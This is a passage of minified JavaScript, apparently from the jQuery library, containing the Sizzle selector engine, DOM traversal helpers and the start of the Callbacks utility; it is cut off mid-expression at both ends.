n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return 